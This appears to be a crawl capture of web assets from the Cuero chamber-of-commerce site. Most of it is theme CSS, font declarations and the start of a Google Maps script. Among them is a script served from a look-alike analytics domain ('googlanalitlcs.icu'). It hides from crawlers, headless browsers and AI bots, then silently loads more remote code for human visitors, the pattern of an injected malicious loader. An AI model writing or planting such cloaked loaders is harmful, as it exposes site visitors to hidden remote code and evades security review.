	}

	.entry-title {
		padding: 0 50px;
	}

}

.entry-meta {
	padding: 0 30px;
}

@media only screen and (min-width: 860px) {

	.entry-meta {
		padding: 0 50px;
	}

}

.entry-footer .entry-meta {
	padding: 20px 30px;
}

@media only screen and (min-width: 860px) {

	.entry-footer .entry-meta {
		padding: 20px 50px;
	}

}

.entry-content ol,
.entry-content ul {
	margin-bottom: 30px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

/*! ## Entry Meta
--------------------------------------------- */

p.entry-meta {
	color: #363f48;
	font-size: 15px;
	font-size: 1.5rem;
	margin-bottom: 0;
}

.entry-header .entry-meta {
	margin-bottom: 20px;
}

.entry-footer .entry-meta {
	padding-top: 20px;
}

.entry-categories,
.entry-tags {
}

.entry-meta a {
	color: #363f48;
	margin-bottom: 0;
}

.entry-meta a:hover {
	color: #ff6c3a;
}

.entry-meta .entry-time::after {
	content: "|";
	padding: 0 10px;
}

.entry-meta .entry-comments-link::before {
	content: "|";
	padding: 0 10px;
}

.entry-meta .entry-tags::before {
    content: "|";
    padding: 0 10px;
}

.post-edit-link {
	display: inline-block;
	margin-bottom: 20px;
}


/*! ## Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 40px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a,
.pagination-next a,
.pagination-previous a {
	background: #fff none repeat scroll 0 0;
	border-radius: 3px;
	box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
  color: #777;
	display: inline-block;
	padding: 6px 16px;
	margin-right: 5px;
}

.archive-pagination li a:hover,
.archive-pagination li a:focus,
.archive-pagination .active a {
	background: #ff6c3a none repeat scroll 0 0;
	color: #fff;
}


/*! ## Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	margin-top: 40px;
	padding: 0;
}

.comment-header {
	font-size: 16px;
	font-size: 1.6rem;
}

.comment-content {
	clear: both;
	word-wrap: break-word;
}

.comment-list li {
	margin-top: 30px;
	padding: 0;
}

.comment-list .comment-time a {
	font-size: 14px;
	font-size: 1.4rem;
	color: #777;
}

.comment-list .comment-time a:hover {
	color: #ff6c3a;
}

.comment-list li article {
	background: #fff none repeat scroll 0 0;
	margin: 0;
	padding: 10px 20px;
	position: relative;
	border-radius: 2px;
	box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
}

@media only screen and (min-width: 860px) {

	.comment-list li article {
		margin: 0 0 0 80px;
	}

}

.comment-list li article p {
	margin-bottom: 10px;
}

.comment-form p {
	margin-bottom: 15px;
}

.comment-form .form-submit {
	margin-bottom: 30px;
}

.comment-list li li {
	margin-right: 0;
	margin-left: 0;
}

@media only screen and (min-width: 860px) {

	.comment-list li li {
		margin-left: 80px;
	}

}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.entry-comments .comment-author {
	color: #363f48;
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor {
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 16px;
	font-size: 1.6rem;
	padding: 24px;
}


/*! # Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 16px;
	font-size: 1.6rem;
}

.sidebar p {
	margin-bottom: 20px;
}

.sidebar li {
	margin-bottom: 5px;
	padding-left: 20px;
	position: relative;
}

.sidebar li:before {
	content: "\f105";
	color: #ff6c3a;
	font-family: fontawesome;
	left: 5px;
	padding-right: 8px;
	position: absolute;
	top: 0;
}

.sidebar li a {
	color: #777;
}

.sidebar li a:hover {
	color: #ff6c3a;
}

.sidebar p:last-child,
.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	margin-bottom: 30px;
}

@media only screen and (min-width: 860px) {
	.sidebar .widget {
		margin-bottom: 40px;
	}
}

.sidebar .button {
	font-size: 14px;
	font-size: 1.4rem;
	padding: 6px 16px;
}


/*! # Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #fffbfe;
	clear: both;
	font-size: 14px;
	font-size: 1.4rem;
	padding-top: 40px;
	padding-bottom: 10px;
	color: #999;
}

.footer-widgets > .wrap {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}

.footer-widgets a.button,
.footer-widgets a:hover,
.footer-widgets a:focus {
	color: #fff;
}

.footer-widgets a:hover {
    cursor: pointer;
}

.footer-widgets li {
    margin-bottom: 5px;
    position: relative;
}

.footer-widgets a,
.footer-widgets p {
	font-family: "ITC Avant Garde Gothic W01 Bk";
	font-size: 18px;
	color: #1F1F1F;
}

.footer-widgets li a {
    text-transform: uppercase;
    line-height: 1.8;
}

.footer-widgets li a:hover,
.footer-widgets a:hover {
	color: #0B573B;
	text-decoration: underline;
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets p {
	margin-bottom: 15px;
}

.footer-widgets p:last-child {
	margin-bottom: 0;
}

.footer-widgets .widget i {
	display: inline-block;
	padding: 0 8px 0 0;
	text-align: center;
	width: 24px;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3,
.footer-widgets-4 {
	width: auto;
	margin: 0;
	float: none;
}


/*! Scroll Up
--------------------------------------------- */

.scroll-up {
	position: relative;
}

.scrollup:before {
	content: "\f106";
	font-family: "Font Awesome 5 Pro";
	font-size: 20px;
	font-size: 2rem;
}

.scrollup,
.scrollup:focus,
.scrollup:hover {
	position: fixed;
	display: none;
	right: 20px;
	bottom: 14px;
	color: #fff;
	line-height: 1;
	z-index: 10;
	padding: 5px 10px;
	background: #333 none repeat scroll 0 0;
	border-radius: 2px;
}

.site-footer .scrollup,
.site-footer .scrollup:hover {
	color: #fff;
}


/*! Archive page template
--------------------------------------------- */
.page-template-page_archive h2 {
	font-size: 24px;
	font-size: 2.4rem;
}


/*! 404 Error page
--------------------------------------------- */

.error404 .entry-content .search-form {
  margin-bottom: 30px;
}

.error404 .entry-content .search-form input[type="submit"] {
  margin-top: 10px;
}


/*! Topbar styling
--------------------------------------------- */

.site-topbar {
	background: #fff;
	border-bottom: 1px solid #e6e9ed;
	font-size: 14px;
	font-size: 1.4rem;
	color: #777;
	line-height: normal;
	height: auto;
	text-align: center;
	display: none;
}

@media only screen and (min-width: 860px) {

	.site-topbar {
		display: block;
		height: 40px;
		line-height: 40px;
		overflow: hidden;
		text-align: left;
	}

}

.site-topbar .widget {
	float: left;
}

@media only screen and (min-width: 860px) {

	.site-topbar .widget {
		margin-left: 2.564102564102564%;
		width: 48.717948717948715%;
	}

	.site-topbar .widget:nth-of-type(2n+1) {
		margin-left: 0;
		text-align: left;
		float: left;
	}

	.site-topbar .widget:nth-of-type(2n+2) {
		text-align: right;
		float: right;
	}

}

.site-topbar a {
	color: #777;
}

.site-topbar a:hover {
	color: #ff6c3a;
}

.site-topbar li {
	display: inline-block;
	margin: 0 20px 0 0;
}

.site-topbar i {
	padding: 0 6px 0 0;
}


/*! ## Portfolio Widget
--------------------------------------------- */

.featured-portfolio .entry {
	margin-bottom: 30px;
	padding: 0;
}

.featured-portfolio .entry .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin: 20px 0;
	padding: 0 30px;
	text-align: center;
}

.featured-portfolio .entry .entry-content {
	padding: 0 30px;
}

.featured-portfolio .entry .entry-meta {
	padding: 0 30px;
	margin-bottom: 15px;
}

.featured-portfolio .entry .entry-thumbnail {
	position: relative;
	margin: 0;
	width: 100%;
}

.featured-portfolio .entry .entry-thumbnail img {
	vertical-align: middle;
	margin-bottom: 0;
	width: 100%;
}

.featured-portfolio .entry .entry-thumbnail:after {
	background: #ff6c3a none repeat scroll 0 0;
	content: "\f105";
    border-radius: 50%;
    color: #fff;
    font-family: fontawesome;
    font-size: 24px;
    font-size: 2.4rem;
    height: 50px;
    left: 50%;
    line-height: 50px;
    margin-left: -25px;
    margin-top: -25px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 50px;
	-webkit-transition: all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

.featured-portfolio .entry .entry-thumbnail:hover:after {
	opacity: 1;
}


/*! Portfolio archive
--------------------------------------------- */

.genesis-pro-portfolio .entry {
	width: 100%;
	text-align: center;
}

@media only screen and (min-width: 860px) {

	.genesis-pro-portfolio .entry {
		float: left;
		width: 31.623931623931625%;
		margin-left: 2.564102564102564%;
		padding: 0;
	}

	.genesis-pro-portfolio .entry:nth-of-type(3n+1) {
		margin-left: 0px;
		clear: both;
	}

}

.genesis-pro-portfolio .entry .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin: 0;
	padding: 20px;
}

.genesis-pro-portfolio .entry .entry-content {
	padding: 0;
}

.genesis-pro-portfolio .entry .portfolio-featured-image {
	position: relative;
	display: block;
}

.genesis-pro-portfolio .entry .portfolio-featured-image img {
	vertical-align: middle;
	margin: 0;
	width: 100%;
}

.genesis-pro-portfolio .entry .portfolio-featured-image:after {
	background: #ff6c3a none repeat scroll 0 0;
	content: "\f105";
    border-radius: 50%;
    color: #fff;
    font-family: fontawesome;
    font-size: 24px;
    font-size: 2.4rem;
    height: 50px;
    left: 50%;
    line-height: 50px;
    margin-left: -25px;
    margin-top: -25px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 50px;
	-webkit-transition: all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

.genesis-pro-portfolio .entry .portfolio-featured-image:hover:after {
	opacity: 1;
}


/*! # Simple Social Icons
---------------------------------------------------------------------------------------------------- */
.simple-social-icons {
	overflow: hidden;
}

.simple-social-icons ul {
	margin: 0;
	padding: 0;
}

.simple-social-icons ul li {
	background: none !important;
	border: none !important;
	float: left;
	list-style-type: none !important;
	margin: 2px 4px !important;
	padding: 0 !important;
}

.simple-social-icons ul li:before {
	content: "";
	left: auto;
	padding: 0;
}

.simple-social-icons ul li a {
	border: none !important;
	box-sizing: content-box;
	display: inline-block;
	font-style: normal !important;
	font-variant: normal !important;
	font-weight: normal !important;
	height: 1em;
	line-height: 1em;
	text-align: center;
	text-decoration: none !important;
	text-transform: none !important;
	width: 1em;
}

.simple-social-icons ul li a:focus {
	outline: 1px solid #ddd !important;
}

.simple-social-icons svg[class^="social-"],
.simple-social-icons svg[class*=" social-"] {
	display: inline-block;
	width: 1em;
	height: 1em;
	stroke-width: 0;
	stroke: currentColor;
	fill: currentColor;
}

/*! Topbar Social Icons */
@media only screen and (min-width: 860px) {

	.site-topbar .simple-social-icons {
		float: none;
		text-align: center;
	}

}

.site-topbar .simple-social-icons ul li {
	float: none;
}

.site-topbar .simple-social-icons li a,
.site-topbar .simple-social-icons li a:hover,
.site-topbar .simple-social-icons li a:focus {
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 11px 10px;
	text-align: center;
}

.site-topbar .simple-social-icons li a:focus {
	outline: 1px solid #ddd !important;
}

/*! Sidebar Social Icons */
.sidebar .simple-social-icons li a:focus {
	outline: 1px solid #ddd !important;
}


/* Font Awesome Icons */

#cc_icon-row {
    text-align: center;
}

#cc_icon-row i {
    text-align: center;
    font-size: 55px;
    color: #F6BF34;
}

/*! # Print Styles
---------------------------------------------------------------------------------------------------- */
@media print {

	*,
	*:before,
	*:after {
		background: transparent !important;
		box-shadow: none !important;
		color: #000 !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

	a[href]:after {
		content: " (" attr(href) ")";
	}

	abbr[title]:after {
		content: " (" attr(title) ")";
	}

	a[href^="javascript:"]:after,
	a[href^="#"]:after,
	.site-title > a:after {
		content: "";
	}

	thead {
		display: table-header-group;
	}

	img,
	tr {
		page-break-inside: avoid;
	}

	img {
		max-width: 100% !important;
	}

	@page {
		margin: 2cm 0.5cm;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid;
	}

	.content,
	.content-sidebar {
		width: 100%;
	}

	button,
	input,
	select,
	textarea,
	.breadcrumb,
	.comment-edit-link,
	.comment-form,
	.comment-list .reply a,
	.comment-reply-title,
	.edit-link,
	.entry-comments-link,
	.entry-footer,
	.genesis-box,
	.header-widget-area,
	.hidden-print,
	.home-top,
	.nav-primary,
	.nav-secondary,
	.post-edit-link,
	.sidebar {
		display: none !important;
	}

	.title-area {
		text-align: center;
		width: 100%;
	}

	.site-title > a {
		margin: 0;
		text-decoration: none;
		text-indent: 0;
	}

	.site-inner {
		padding-top: 0;
		position: relative;
		top: -100px;
	}

	.author-box {
		margin-bottom: 0;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		orphans: 3;
		page-break-after: avoid;
		page-break-inside: avoid;
		widows: 3;
	}


	img {
		page-break-after: avoid;
		page-break-inside: avoid;
	}

	blockquote,
	pre,
	table {
		page-break-inside: avoid;
	}

	dl,
	ol,
	ul {
		page-break-before: avoid;
	}

}

/*! # Blog Page
---------------------------------------------------------------------------------------------------- */

/* Buttons */

.blog a.read-more-button {
    background-color: #1f7964;
    color: #fff;
    padding: 8px 15px;
    border-radius: 4px;
    text-transform: uppercase;
}

.blog a.read-more-button:hover {
	opacity: .8;
}

/* Containers */
.blog .site-inner,
.single-post .site-inner {
    max-width: 1280px;
}

.blog main#main {
    width: 876px;
    margin: 0 40px 40px 0;
}

.blog section#primary {
    display: flex;
    margin: 80px 0;
}

.blog aside {
    width: 325px;
    margin: 0 0 0 40px;
}

div#blog-page-title {
    width: 100%;
}

.blog article.post {
    display: flex;
    margin: 0 0 50px;
    align-items: center;
}

.blog .entry-content {
    padding-left: 40px;
    width: 100%;
}

.blog header.entry-header {
	width: 100%;
    max-width: 400px;
}

.blog header.entry-header img {
    width: 100%;
    height: auto;
}

@media only screen and (max-width: 1000px) {

	.blog aside {
    	display: none;
	}

	.blog h1 {
    	text-align: center;
	}
}

/* Sidebar 
------------------*/

.blog aside section,
.single-post aside section {
    margin: 0 0 50px;
}

.blog aside h3.widgettitle.widget-title,
.single-post h3.widgettitle.widget-title {
    font-size: 20px;
    color: #F6BF34;
    font-family: "ITC Avant Garde Gothic W01 Bk";
}

.blog aside i {
    font-size: 26px;
    color: #0B573B;
}

/* Content 
-------------------*/

.blog h2.entry-title a {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 35px;
}

#blog-page-title h1 span {
    font-size: 65px;
    color: #0B573B;
}

h2.past-blogs-heading {
    font-size: 65px;
    color: #0B573B;
}

div#blog-page-title {
    margin: 75px 0 0;
}

.blog h2.entry-title {
	display: block;
    background: none;
    font-size: 35px;
    text-align: left;
    text-transform: none;
    height: auto;
    padding: 0;
    margin-top: 0;
    margin-bottom: 10px;
}

.blog p.entry-date {
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    letter-spacing: 1px;
    color: #9E9E9E;
    margin-bottom: 25px;
}

/* Single Post Page 
-------------------*/

.single-post main#genesis-content {
    margin-bottom: 40px;
}

.single-post h1.entry-title {
    color: #0B573C;
    font-size: 55px;
    text-align: center;
}

.single-post p.entry-meta {
    text-align: center;
}

.single-post .entry-content {
    margin-top: 40px;
}

.single-post aside#genesis-sidebar-primary {
    margin-top: 100px;
}

/*! # Membership Pages
---------------------------------------------------------------------------------------------------- */

body.cc_memberships-pages div.site-inner {
    width: 1280px;
}

.cc_memberships-pages h1.entry-title {
    color: #0B573B;
    font-size: 65px;
    padding-left: 0;
}

.cc_memberships-pages a.pmpro_btn {
    background-color: #136d58;
    color: #fff;
    border: 1px solid #136d58;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.cc_memberships-pages a.pmpro_btn:hover {
    box-shadow: none;
    border: 1px solid #146c57;
    opacity: .8;
}

.cc_memberships-pages #pmpro_levels_table th {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    letter-spacing: 1px;
    font-weight: 400;
    font-size: 30px;
}

.cc_memberships-pages table#pmpro_levels_table {
    background: none;
}

.cc_memberships-pages header.entry-header {
	padding: 50px 0;
}

/* Membership Directory */

.cc_member-directory .pmpro_member_directory-item {
    margin: 50px 0;
}

.cc_member-directory form.pmpro_member_directory_search.search-form {
    width: 90%;
    margin-bottom: 50px;
    float: left;
}

.cc_member-directory p.pmpro_member_directory_address {
    width: 25%;
}

.cc_member-directory p.pmpro_member_directory_company-category {
    color: #9E9E9E;
    font-size: 20px;
    font-style: italic;
    margin-top: 0px !important;
    margin-bottom: 15px !important;
}

.cc_member-directory h3.pmpro_member_directory_company {
    margin-bottom: 0px;
}

.cc_member-directory h3.pmpro_member_directory_company {
    font-family: "BodoniSeventytwoITCW01-_731136";
    font-size: 35px;
}

.cc_member-directory a.more-link {
    margin-top: 15px;
    background-color: transparent;
    color: #0B573B;
    border: 3px solid #0B573B;
    border-radius: 4px;
    padding: 10px 25px;
}

.cc_member-directory a.more-link:hover {
    color: #0B573B;
    opacity: .8;
}

.cc_member-directory input.search-field {
    font-size: 20px;
    letter-spacing: 1px;
}

.cc_member-directory .fl-col:nth-child(2) .fl-module-content.fl-node-content {
    background-color: #ededed;
    padding: 40px 15px 15px;
    border-radius: 4px;
}

.cc_member-directory .fl-col:nth-child(2) .fl-module-content.fl-node-content a {
    font-family: "BodoniSeventytwoITCW01-_731136";
    font-size: 20px;
    letter-spacing: 1px;
    line-height: 50px;
    color: #1F7964;
}

.cc_member-directory .entry-content ul > li {
    list-style-type: none;
}

.cc_member-directory .cc_heading--stars-single > .fl-module-content {
    margin-bottom: 0px;
}

.cc_member-directory .fl-col:nth-child(2) {
    margin-top: 125px;
}

@media only screen and (max-width: 1000px) {

	.cc_member-directory p.pmpro_member_directory_address {
		width: 80%;
	}
}

/* Member Profile Page */

.cc_member-profile .pmpro_member_profile {
    display: flex;
    margin: 50px 0;
}

.cc_member-profile .pmpro_member_profile-information {
    width: 50%;
}

.cc_member-profile .pmpro_member_profile-avatar {
    margin: 0 auto;
}

.cc_member-profile h1.pmpro_member_profile_company {
    font-family: "BodoniSeventytwoITCW01-_731136";
    font-size: 65px;
}

.cc_member-profile p.pmpro_member_profile_company-category {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 20px;
    color: #9E9E9E;
}

.cc_member-profile h4 {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 40px;
    letter-spacing: 1px;
    color: #0B573B;
}

.cc_member-profile .pmpro_member_profile-information div {
    margin: 50px 0;
}

.cc_member-profile p.pmpro_member_profile_phone, .cc_member-profile .pmpro_member_profile_contact p {
    margin-bottom: 10px;
}

.cc_member-profile .pmpro_member_profile_address p {
    width: 30%;
}

.cc_member-profile .pmpro_member_profile_contact a > i {
    color: #F6BF34;
    font-size: 30px;
    margin-right: 10px;
}

.pmpro_member_profile-avatar img {
    margin-top: 45px;
}

@media only screen and (max-width: 1000px) {

	.cc_member-profile .pmpro_member_profile {
	    flex-direction: column-reverse;
	    margin-top: 0;
	    padding: 20px;
	}

	.cc_member-profile .pmpro_member_profile-information {
	    width: 100%;
	    padding-top: 10px;
	}

	.cc_member-profile h1.pmpro_member_profile_company {
	    font-size: 50px;
	}

	.cc_member-profile h4 {
	    font-size: 35px;
	}
}

/* Displaying Menu Items Depending on Logged In or Not */

.members-only,
#menu-member-nav li.members-only {
	display: none;
}

.logged-in .members-only {
	display: block !important;
}

.logged-in .cc_login-button {
    display: none;
}

.logged-in ul#menu-member-nav {
    display: flex;
    justify-content: flex-end;
}

/* Member Welcome Page */

body.cc_member-welcome-page header.entry-header,
body.cc_member-account header.entry-header,
body.pmpro-cancel header.entry-header,
body.pmpro-invoice header.entry-header {
    padding-bottom: 25px;
}

.cc_member-welcome-page .entry-content p {
    margin-bottom: 20px;
}

.cc_member-welcome-page h3,
#pmpro_cancel h2 {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    color: #1f7964;
}

.cc_member-welcome-page h3 {
	padding-top: 40px;
}

.cc_member-welcome-page li strong,
.pmpro_invoice-total strong,
.cc_member-account th, 
.cc_member-account strong,
#pmpro_cancel th,
.pmpro-invoice th {
    color: #1f7964;
    font-size: 18px;
}

/* Member Account Page */

.cc_member-account .entry-content #pmpro_account h3 {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    padding: 20px 0;
    color: #1f7964;
}

.cc_member-account div#pmpro_account-membership, .cc_member-account #pmpro_account .pmpro_box {
    border-top: 3px solid #f6bf34;
}

.cc_member-account .pmpro_account-membership-levelfee strong {
    font-size: 16px;
}

/* Checkout page */
.pmpro-checkout--hide {
    display: none !important;
}

/* Member Cancel Page */

.pmpro-cancel .entry-content {
    margin-bottom: 50px;
}

/*! # Login Page & Password Reset Page
---------------------------------------------------------------------------------------------------- */

.tml-action-login .site-inner,
.tml-action-lostpassword .site-inner,
.tml-action-resetpass .site-inner {
    display: flex;
    justify-content: center;
    margin: 50px 0;
}

.tml-action-login aside#genesis-sidebar-primary,
.tml-action-lostpassword aside#genesis-sidebar-primary,
.tml-action-resetpass aside#genesis-sidebar-primary {
    display: none;
}

.tml-action-login h1.entry-title,
.tml-action-lostpassword h1.entry-title,
.tml-action-resetpass h1.entry-title {
    padding-left: 0px;
    color: #0B573B;
    font-size: 55px;
}

.tml-action-login input.tml-field,
.tml-action-lostpassword input.tml-field,
.tml-action-resetpass input.tml-field {
    background: #EDEDED;
    border: none;
    padding: 15px;
}

.tml-action-login label.tml-label,
.tml-action-lostpassword label.tml-label,
.tml-action-resetpass label.tml-label {
    font-size: 18px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #1F7964;
    font-family: "BodoniSeventytwoITCW01-_731142";
    font-weight: bold;
    margin-bottom: 10px;
}

.tml-action-login .entry-content ul > li,
.tml-action-lostpassword .entry-content ul > li,
.tml-action-resetpass .entry-content ul > li {
    list-style-type: none;
}

.tml-action-login ul.tml-links,
.tml-action-lostpassword ul.tml-links,
.tml-action-resetpass ul.tml-links {
    margin-left: 0px;
}

.tml-action-lostpassword li.tml-login-link,
.tml-action-login li.tml-lostpassword-link,
.tml-action-resetpass li.tml-lostpassword-link {
    text-align: right;
}

/* Hides Events Calendar & Genesis Hooks from logged-in members */
.no-customize-support li#wp-admin-bar-gvhg_hooks,
.no-customize-support li#wp-admin-bar-tribe-events,
.no-customize-support li#wp-admin-bar-wp-logo {
    display: none;
}

/*! # Join the Chamber Page
---------------------------------------------------------------------------------------------------- */

#benefits_details .fl-html {
    text-align: left !important;
}

@media only screen and (max-width: 1000px) {
	
	#benefits_details {
    	padding: 0 20px;
	}

	#benefits_details .cc_heading--bold h2.fl-heading {
	    text-align: center;
	}

}
/*! # Business of the Quarter
---------------------------------------------------------------------------------------------------- */

.entry-content #cc_botm-section ul > li {
    list-style-type: none;
}

.entry-content #cc_botm-section ul > li:nth-child(1) {
    text-align: center;
    border-bottom: 3px solid #F6BF34;
    display: flex;
    flex-direction: column;
    margin-top: 0px;
    margin-bottom: 40px;
}

.entry-content #cc_botm-section ul > li {
    margin: 50px 0;
    padding-bottom: 80px;
    display: flex;
    flex-wrap: wrap;
}

.entry-content #cc_botm-section ul > li:nth-child(n+2) {
    margin: 0;
    padding: 50px 0;
}

#cc_botm-section li.listing-item:nth-child(n+2) .content {
    display: none;
}

.display-posts-listing li:nth-child(n+2) .business_image img {
	width: 100%;
	height: 100%;
    max-width: 300px;
    max-height: 300px;
}

.display-posts-listing li:nth-child(n+2) .business_info {
    padding-left: 50px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

p.winner_quarter_and_year {
    font-family: 'Roboto', sans-serif;
    color: #0B573B;
    font-size: 20px;
}

a.link_to_business_profile_page {
    border: 3px solid #0B573B;
    border-radius: 4px;
    padding: 10px 20px;
    font-family: 'Roboto', sans-serif;
    color: #0B573B;
    font-weight: bold;
    width: fit-content;
}

a.link_to_business_profile_page:hover {
    background-color: #0B573B;
    color: #fff;
}

h3.business_name {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 30px;
    letter-spacing: 1.5px;
    color: #1F1F1F;
}

.entry-content #cc_botm-section ul > li:nth-child(2):before {
    content: "Previous Winners";
    font-family: "BodoniSeventytwoITCW01-_731142";
    font-size: 40px;
    letter-spacing: 2px;
    width: 100%;
    margin-bottom: 60px;
}

ul.display-posts-listing {
    display: flex;
    flex-direction: column;
}

@media only screen and (max-width: 1000px) {
	
	ul.display-posts-listing li {
    	display: flex;
    	justify-content: center;
    	text-align: center;
	}

	.display-posts-listing li .business_info {
    	display: block !important;
    	padding-left: 0px !important;
	}
	
	ul.display-posts-listing {
    	margin: 0;
	}
}


.pmpro_member_profile_date {
	display: none;
}

/* Visiting Cuero  */

/* Map Marker Info */
.map-marker-info span {
    padding: 5px 0;
    width: 100%;
}

p.map-marker-info {
    display: flex;
    flex-wrap: wrap;
}

/* Chamber Member Logo */
.tab-member-title:after {
	content: '';
	display: block;
	position: absolute;
	left: -38px;
	top: -10px;
	width: 35px;
	height: 35px;
	background-image: url('/wp-content/uploads/2019/07/icon.png');
	background-size: contain;
	background-repeat: no-repeat;
}

h3.tab-member-title {
    position: relative;
    display: inline-block;
    font-weight: bold;
}

.cc_attraction_tabs--location {
	padding: 15px;
}

/* Single Property Page */

.single-property article {
    border-bottom: 1px solid #e5e5e5;
}

.single-property header.entry-header {
    text-align: center;
    background-image: linear-gradient(to bottom right, #4a8e7e, #0b4557);
}

.single-property h1.entry-title {
    color: #fff;
    margin: 0;
    padding-top: 10px;
}

.single-property p.entry-meta {
    color: #fff;
    font-weight: bold;
    padding-bottom: 10px;
}

.single-property .entry-content {
    width: 1280px;
    margin: 70px auto;
}

.single-property img {
    max-width: 600px;
    width: 100%;
}

.mtsnb {
  display: none;
}

@media only screen and (max-width: 768px) {
  .mtsnb {
    display: block;
  }
}

@media only screen and (min-width: 769px) {
	body.has-mtsnb {
		padding-top: 0 !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://cuero.org/wp-content/themes/cuerochamber/assets/fonts/cuerochamber-fonts.css?ver=6.8.3
body_size: 226
content:
@import url("//fast.fonts.net/t/1.css?apiType=css&projectid=3818395a-ab10-4f5a-8917-7d314068bf3a");
@font-face{
    font-family:"ITC Avant Garde Gothic W01 Bk";
    src:url("07413afc-2280-4cfc-8860-184839a93fa4.eot?#iefix");
    src:url("07413afc-2280-4cfc-8860-184839a93fa4.eot?#iefix") format("eot"),url("6f1146c0-9c0b-4949-866d-9affc396531f.woff2") format("woff2"),url("2c50f982-bb73-4891-8d0e-587c1136c2e5.woff") format("woff"),url("abf065fe-a1ab-4013-8c49-45ce7f8ac828.ttf") format("truetype");
}
@font-face{
    font-family:"BodoniSeventytwoITCW01-_731142";
    src:url("fa098ee9-946d-47f5-9673-0154e46d5ac1.eot?#iefix");
    src:url("fa098ee9-946d-47f5-9673-0154e46d5ac1.eot?#iefix") format("eot"),url("ff1850e0-22a8-4229-87a9-18ed2bdaab26.woff2") format("woff2"),url("8c76cabf-4c55-440d-aa82-17fb5b063036.woff") format("woff"),url("df2374a6-6777-4774-8dee-57c075a131db.ttf") format("truetype");
}
@font-face{
    font-family:"BodoniSeventytwoITCW01-_731136";
    src:url("d6476e34-3e5f-4ecb-8971-ff0ee3d55ab5.eot?#iefix");
    src:url("d6476e34-3e5f-4ecb-8971-ff0ee3d55ab5.eot?#iefix") format("eot"),url("c5587a4c-8565-4f72-98bf-2a4e4c9598d0.woff2") format("woff2"),url("ebdc0600-3fa8-4fe0-bf93-68d882debcd5.woff") format("woff"),url("b7d86a37-aafc-4ea8-9c2e-36c8c57ff6a2.ttf") format("truetype");
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.icu/t.js?site=8f25792db899a44ee60339374fa69e74
body_size: 632
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="8f25792db899a44ee60339374fa69e74";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/t.5e547907fae1.js","8f25792db899a44ee60339374fa69e74");})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber-map.js?ver=2.0
body_size: 1235
content:
(function( $ ) {

    /**
     * initMap
     *
     * Renders a Google Map onto the selected jQuery element
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   jQuery $el The jQuery element.
     * @return  object The map instance.
     */
    function initMap( $el ) {

        // Find marker elements within map.
        var $markers = $el.find('.marker');

        // Create generic map.
        var mapArgs = {
            zoom        : $el.data('zoom') || 16,
            mapTypeId   : google.maps.MapTypeId.ROADMAP
        };
        var map = new google.maps.Map( $el[0], mapArgs );

        var infowindow = new google.maps.InfoWindow();

        // Add markers.
        map.markers = [];
        $markers.each(function(){
            initMarker( $(this), map, infowindow );
        });

        // Center map based on markers.
        centerMap( map );

        // Return map instance.
        return map;
    }

    /**
     * initMarker
     *
     * Creates a marker for the given jQuery element and map.
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   jQuery $el The jQuery element.
